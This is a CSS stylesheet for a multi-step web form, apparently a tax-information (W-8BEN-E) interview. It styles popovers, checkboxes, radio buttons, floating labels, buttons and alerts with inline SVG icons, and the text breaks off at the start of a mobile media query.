/* Caption IHover */
.InfoIconSvg {
  margin-top : 0.5rem;
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-hyperlink);
  cursor: pointer;
  display: inline-block; /* To make the contextual help clikable only on the text */
}

.IhoverInfoClass {
  box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.05), 0px 0px 8px rgba(0, 0, 0, 0.3);
  background: #FFFFFF;
  color: var(--color-secondary-text);
  position: absolute;
  z-index: 10;
  border: 0;
  border-radius: 0.75rem;
  margin-left: 2.5rem;
  font-size: 0.875rem;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.IhoverInfoClass::-webkit-scrollbar {
  /* WebKit */
  width: 0;
  height: 0;
}

.IhoverCloseIconSvg {
  background: no-repeat center/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='14px' height='14px' viewBox='0 0 14 14' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdefs%3E%3Cpath d='M13,4 L13,11 L20,11 L20,13 L13,13 L13,20 L11,20 L11,12.999 L4,13 L4,11 L11,10.999 L11,4 L13,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='Help' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-1-Copy' transform='translate(-820.000000, -405.000000)'%3E%3Cg id='Group' transform='translate(367.000000, 378.000000)'%3E%3Cg id='CLOSE-Copy-2' transform='translate(448.000000, 22.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' transform='translate(12.000000, 12.000000) rotate(45.000000) translate(-12.000000, -12.000000) ' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  width: 1rem;
  height: 1rem;
  margin-top: 1rem;
  margin-right: 1rem;
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  cursor: pointer;
}

.IHoverContentClass {
  font-size: 0.875rem;
  padding-right: 2.75rem;
  padding-left: 1rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
  overflow-y: auto;
  width: 100%;
  max-height: 10rem;
}

.IHoverContentClass p:first-child {
  margin-top: 0;
}

/* Contextual Help Popover  */
.IhoverInfoClass.popover-bottom{
  margin-top: 0.5rem;
}

.IhoverInfoClass.popover-bottom:before {
  content: '';
  display: block;
  position: absolute;
  top: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(-135deg);
}

.IhoverInfoClass.popover-top{
  margin-top: -0.5rem;
}

.IhoverInfoClass.popover-top:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(45deg);
}

/* Interview Heading & Back Arrow */
.PageHeading,
#groupHeader,
#groupSubHeader {
  width: 100%;
  text-align: left;
}

#groupHeader {
  text-align: left;
  font-size: 1.5rem;
  line-height: 1.4;
  color: var(--color-default-text);
}

.PageHeading {
  display: none;
}

#back-arrow {
  display: none;
  align-items: center;
}

#back-arrow.Hidden {
  display: none;
}

#back-arrow.Hidden * {
  display: none !important;
}

.BackIconSvg {
  background: no-repeat left/100%
  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z'/%3E%3C/svg%3E");
  width: 1.5rem;
  min-height: 1.5rem;
  margin-right: 0.5rem;
}

.BackIconSvg:hover {
  cursor: pointer;
}

.BackArrowAndHeading {
  display: block;
}

.BackArrowText {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 1.5rem;
}

.BackArrowText span {
  height: 1em;
  font-size: 1em;
  line-height: 1.25;
  margin: 0;
  padding: 0;
}

/* Error and Mini Fonts */
.Mini {
  font-size: 0.875rem;
  color: var(--color-secondary-text);
}

.Mini .JustText .Caption {
  font-size: 0.875rem;
}

.error-message {
  line-height: 1.2;
  font-size: 0.875rem;
  height: 0.875rem;
  display: none;
  opacity: 0;
  color: var(--color-error);
  margin-top: 0.25rem;
}

.Error .error-message {
  opacity: 1;
  height: initial;
}

.FormElement_JustText .error-message,
.FormElement_AlertMessage .error-message,
.FormElement_TextList .error-message {
  height: 0;
}

.AlertContent {
  display: flex;
  font-size: 11px;
  margin-top: 0.5rem;
  line-height: 1.2;
}

.AlertContent > div {
  flex: 1;
  color: var(--color-informational);
}

.AlertContent > div > p:first-child {
  margin-top: 0;
}

.alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ENeutral/Radio/Unselected Copy%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M9,7 L9,10 L10,10 L10,12 L6,12 L6,10 L7,10 L7,9 L6,9 L6,7 L9,7 Z M9,4 L9,6 L7,6 L7,4 L9,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-2' transform='translate(-361.000000, -851.000000)'%3E%3Cg id='Neutral/Assets/Icon/Info/28px' transform='translate(361.000000, 851.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
}

.AlertMessage .CaptionWrapper {
  margin-bottom: 0;
}

.Tertiary .Caption {
  color: var(--color-tertiary-text);
}

._1b1g {
  align-items: center;
  display: flex;
  height: 500px;
  justify-content: center;
  width: 100%;
}
._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}
._55yq{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yH/r/xgVgalBG80z.png);height:24px;width:24px}
@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

.CaNum {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-left: 3px;
  margin-top: 0.5rem;
}

.AbCa {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-top: 0.5rem;
  margin-left: 3px;
}

/* Margins betwen Elements */
/*.FormElement {
margin-bottom: 0.75rem;
}*/
.InlineElementContainer,
.EditablePlainContent {
  display: flex;
  justify-content: space-between;
}

.InlineElementContainer > div,
.EditablePlainContentElement {
  flex: 1;
}

/*.InlineElementContainer {
margin-top: -1rem;
}*/
.InlineElementsGap {
  margin-right: 0.75rem;
}

.QuestionForm {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0;
  justify-content: space-between;
}

.QuestionForm > * {
  flex: 0 0 100%;
}

.QuestionForm > .FormElement.FormElement_Button {
  flex-basis: 49%;
  margin: 0 auto;
}

.NoTopMargin {
  margin-top: 0px !important;
}

.FormElement.NoTopMargin > div > .CaptionWrapper,
.FormElement.NoTopMargin > div > .ElementWrapper,
.FormElement_EditablePlainContent.NoTopMargin > .EditablePlainContent > .EditablePlainContentElement > .CaptionWrapper {
  margin-top: 0px !important;
}

/* Caption Text*/
.Caption .JustText .Caption {
  font-weight: 700;
}

.CaptionWrapper {
  display: flex;
  vertical-align: bottom;
  margin-top: 1rem;
  font-weight: 500;
  font-size: 14px;
  align-items: flex-start;
}

.ElementWrapper {
  margin-top: 0.25rem;
  font-size: 1rem;
}

.Bold .JustText .Caption {
  font-weight: 700;
}

.JustText .Caption {
  display: block;
  font-weight: 500;
}

.Caption {
  flex-grow: 1;
  align-items: end;
}

.FormPreviewJustText .JustText .Caption {
  font-weight: normal;
}



/* Overlay divs */
#loader-overlay-div {
  z-index: 2;
  width: 100%;
  height: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
}

#loader {
  position: fixed;
  width: 2rem;
  height: 2rem;
  bottom: calc(65% - 1rem);
  left: calc(50% - 1rem);
  background-size: contain;
}

/* Border and appearance For Text & Selection inputs */


input[type="text"] {
  width: 100%;
  height: 2.5rem;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 0.0625rem solid #dae1e9;
  padding: 0 0.625rem;
  line-height: 1.5;
  background-color: white;
  border-radius: 0.25rem;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

.Error .floatingLabelContainer,
.Error input,
.Error .SelectionList .ElementWrapper ,
.Error input:hover,
.Error .SelectionList .ElementWrapper:hover,
.Error input:focus,
.Error .SelectionList .ElementWrapper:focus {
  border-color: var(--color-error) !important;
}


/* Selection List Icon */
.SelectionList .ElementWrapper {
  position: relative;
  border: 0.0625rem solid #dae1e9;border-radius: 0.25rem;
}

.SelectionListIcon {
  pointer-events: none;
  width: 1.25rem;
  position: absolute;
  top: 50%;
  transform: translate(0,-50%);
  right: 1rem;
}

.UpDownIconSvg {
  background: no-repeat center/70%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='8px' viewBox='0 0 16 8' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EPath 2%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Triangle-down' fill='%23050505'%3E%3Cpath d='M0.840097818,2.28571429 C-0.334462729,1.4906529 -0.334462729,0 1.203257,0 C3.23597184,0 12.5660199,0 14.2104591,0 C15.8548984,0 15.7777994,1.39963597 14.659922,2.28571429 C10.9201759,5.25 8.16813427,8 7.68714372,8 C6.88453141,8 2.84937516,3.89104353 0.840097818,2.28571429 Z' id='Path-2'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 1rem;
  height: 0.5rem;
  position: absolute;
}

/* Check Box */
.CheckBox {
  display: flex;
  align-content: flex-start;
}

.InlineElementContainer .CheckBox .ElementWrapper {
  margin-top: 0.5rem;
}

.InlineElementContainer .CheckBox .CaptionWrapper {
  margin-top: 0.5rem;
}

.CheckBox .ElementWrapper {
  order: 1;
  margin-top: 1rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
}

.CheckBox .CaptionWrapper {
  order: 2;
  flex-grow: 1;
  margin-top: 1rem;
  display: inline-block; /* To make only the checkbox label clickable */
  line-height: 1.2;
}

.CheckBox input[type="checkbox"] {
  margin: 0 auto;
}

.CheckBox .Caption {
  font-weight: normal;
}

.CheckBox input[type="checkbox"] {
  cursor: pointer;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  min-height: 1rem;
  transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  min-width: 1rem;
  flex: 0 0 1rem;
  margin-top: 0;
}

.CheckBox input[type="checkbox"]:checked {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Selected' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%231877F2' fill='%231877F2' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ERectangle Copy%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Unselected' transform='translate(-3.000000, -3.000000)' fill='%23FFFFFF' stroke='%23CCD0D5'%3E%3Crect id='Rectangle-Copy' x='4' y='4' width='16' height='16' rx='3'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Disabled' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%23CCD0D5' fill='%23CCD0D5' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox .ElementWrapper {
  display: flex;
  flex-direction: column;
  align-items: baseline;
}

.CheckBox label {
  cursor: pointer;
}

/* Buttons */
.Button button {
  -moz-appearance: none;
  border: 1px solid var(--color-action-default);
  border-radius: 0.375rem;
  background-color: var(--color-action-default);
  font-weight: 600;
  padding: 0.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  color: #ffffff;
  width: 100%;
  cursor: pointer;
}

.Button button:hover {
  border-color: var(--color-action-hover-state);
  background-color: var(--color-action-hover-state);
}

.Button button.Disabled {
  opacity: 50%;
}

.Button {
  display: flex;
  align-items: flex-start;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.Secondary .Button button,
.PreviousButton .Button button {
  background-color: var(--color-body-background);
  color: var(--color-action-default);
  border: none;
  font-weight: 600;
  padding-left: 0rem;
  padding-right: 0rem;
}

.AutoWidth .Button button {
  width: auto;
}

.Secondary .Button button:hover,
.PreviousButton .Button button:hover {
  color: var(--color-action-hover-state);
}

.Secondary .Button button.Disabled,
.PreviousButton .Button button.Disabled {
  color: var(--color-disabled-text);
}

.FormElement_Button .Button button.ButtonNext { width: 100% ;}




/* Hide Section Headings */
.AboutYouSectionHeading {
  display: none;
}

.SectionHeading {
  display: none;
  border-bottom: 1px solid #d5dbdb;
}

.SectionHeading .CaptionWrapper {
  margin-top: 2rem;
  font-size: 1.25rem;
  font-weight: 700;
}

/* Radio Buttons */
.RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption input {
  display: none;
}

.RadioButtonOption + .RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption label {
  display: inline-flex;
  cursor: pointer;
}

.RadioButtonOption label span {
  display: flex;
  justify-content: center;
  /* align horizontal */
  align-items: center;
}

.RadioButtonSvg {
  min-height: 1.5rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
  transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
}

.RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%231877F2' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%231877F2' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.RadioButtonOption [type="radio"]:not(checked) + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23FFFFFF' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3' stroke-linejoin='square' cx='12' cy='12' r='6.5'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23CCD0D5' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

p {
  display: block;
  margin-block-start: 0.625rem;
  margin-block-end: 0.625rem;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
}

.Error .CaptionWrapper {
  margin-top: 1rem;
}

.Error .JustText .Caption {
  color: var(--color-error);
  font-size: 0.875rem;
  font-weight: normal;
  line-height:1.2}

.EditablePlainContent .CaptionWrapper {
  display: none;
}

.EditablePlainContent > div > .CaptionWrapper,
.EditablePlainContent .CheckBox .CaptionWrapper,
.EditablePlainContent .JustText .CaptionWrapper {
  display: flex;
}

.EditablePlainContent .ElementWrapper {
  margin-top: 0.5rem;
}

.TextPreview input {
  border: none;
  padding: 0;
  height: 1.5rem;
  font-weight: 700;
  -webkit-text-fill-color: var(--color-default-text);
  opacity: 1; /* required on iOS */
  background: none !important;
}

.TextPreview .ElementWrapper {
  margin-left: 2rem;
}

.TextPreview.TopElement input {
  margin-top: 0.5rem;
}

.TextPreview .CaptionWrapper,
.TextPreview .error-message {
  display: none;
}

.FormElement_JustText.SmallTopMargin > div > .CaptionWrapper {
  margin-top: 0.2rem !important;
}

.loader-visible .groupSubHeadersWrapper,
.loader-visible .BackArrowAndHeading {
  opacity: 0;
}

.TextList > ol > li {
  margin-top: 0.5rem;
}

/* Group header 1 */
#groupHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 1.125rem;
  font-weight: 700;
  margin-bottom: 0.25rem;
}

/* Group header 2 */
#groupSubHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 20px;
  font-weight: 700;
}

/* Group header 3 */
#groupDescription {
  width: 100%;
  margin: 0;
  color: var(--color-secondary-text);
  font-size: 0.800rem;
  font-weight: 500;
}

/* Disabled input fields */
.Disabled input[type="text"] {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled input fields on hover */
.Disabled input[type="text"]:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled textarea fields */
.Disabled textarea {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled textarea fields on hover */
.Disabled textarea:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled selection list */
.Disabled .floatingLabelContainer select,
.Disabled select {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

.Disabled .SelectionListIcon {
  background-color: #FFFFFF;
}

/* Disabled check box */
.Disabled input[type="checkbox"] {
  opacity: 1;
}

/* Disabled radio button */
.Disabled .RadioButtonSvg {
  opacity: 1;
}

.Disabled label {
  color: var(--color-disabled-text);
}

/* Disabled state Prefill helper text */
.Disabled .PrefillHelperText {
  font-size: 0.875rem;
  font-weight: 500;
  color: var(--color-secondary-text);
  margin-top: 0.25rem;
}

/* Floating Labels CSS */

/* Container */
.floatingLabelContainer {
  background-color: #FFFFFF;
  position: relative;
  width: 100%;
  margin-top : 1rem;
  margin-bottom : 1rem;
  height: 3.625rem;
  border: 0.0625rem solid var(--color-form-field-borders);
  border-radius: 0.5rem;
}

/* Focus state for floating labels */
.floatingLabelContainer:focus-within {
  border: 0.0625rem solid var(--color-action-hover-state);
}

/* TextBox, SelectionList, TextArea */
.floatingLabelContainer input, .floatingLabelContainer select, .floatingLabelContainer textarea {
  position: absolute;
  width: 100%;
  bottom : 0.5rem;
  padding: 0 3rem 0 1rem;
  text-overflow: ellipsis;
  font-size: 1rem;
  line-height: 1.5;
  outline: none !important;
  border: 0;
  height: 1.5rem;
  color: var(--color-default-text);
}

.floatingLabelContainer textarea {
  resize: none;
}

/* Label */
.floatingLabelContainer label {
  font-size: 1rem;
  position: absolute;
  left: 0;
  bottom : 1rem;
  padding: 0 1rem;
  color: var(--color-secondary-text);
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
}

/**
* By default, the placeholder should be transparent. Also, it should 
* inherit the transition.
*/
::-webkit-input-placeholder {
  opacity: 0;
  transition: inherit;
}
::-moz-placeholder {
  opacity: 0;
  transition: inherit;
}
/* Show the placeholder when the input is focused. */
input:focus::-webkit-input-placeholder{
  opacity: 1;
}
input:focus::-moz-placeholder{
  opacity: 1;
}

/* label goes up when input is focused OR filled */

.floatingLabelContainer input:focus ~ label,
.floatingLabelContainer input:not(:placeholder-shown) ~ label,
.floatingLabelContainer select:focus ~ label,
.floatingLabelContainer select:not(:placeholder-shown) ~ label,
.floatingLabelContainer textarea:focus ~ label,
.floatingLabelContainer textarea:not(:placeholder-shown) ~ label  {
  font-size: 0.75rem;
  bottom : 1.875rem;
  line-height: 1.5;
  transition:bottom 0.3s ease;
  height: calc(0.75rem * 1.5);
  color: var(--color-secondary-text);
}

/* Override top margin for independant alert messages */
.AlertMessageTopMargin .AlertContent  {
  margin-top: 1rem;
}

/* Success Alert message  */
.AlertMessage.success .AlertContent > div {
  color: var(--color-success);
}

/* Success Alert message icon */
.AlertMessage.success .alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EIcon/Success%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M10.52,5.06578644 L11.9342136,6.48 L7,11.4142136 L3.58578644,8 L5,6.58578644 L7,8.58578644 L10.52,5.06578644 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-6' transform='translate(-335.000000, -994.000000)'%3E%3Cg id='Alert-inline/success' transform='translate(333.000000, 992.000000)'%3E%3Cg id='Icon/Success' transform='translate(2.000000, 2.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cg id='Combined-Shape'%3E%3C/g%3E%3Cg id='color' mask='url(%23mask-2)' fill='%2331A24C'%3E%3Crect id='Rectangle' x='0' y='0' width='16' height='16'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
  image-rendering: crisp-edges;
}

/* Aligning components under checkbox with label where required */
.ConsentSignatureCheckBox .InfoIconSvg,
.TinCheckBox .InfoIconSvg,
.TextPreview .InfoIconSvg,
.MarginLeft1 {
  margin-left: 2rem;
}

/* 
to remove left padding in selection list in firefox 
*/
@-moz-document url-prefix() {
  select {text-indent: -2px;}
}

/* Overrding defaults for grouped floating label containters */
.TinGroup .floatingLabelContainer,
.AddressGroup .floatingLabelContainer {
  margin-top: 0.5rem;
}

/* Setting group navigation buttons layout i.e Next and Back buttons for Mobile view */
@media screen and (max-width: 491px) {

  /* Mobile secondary buttons */
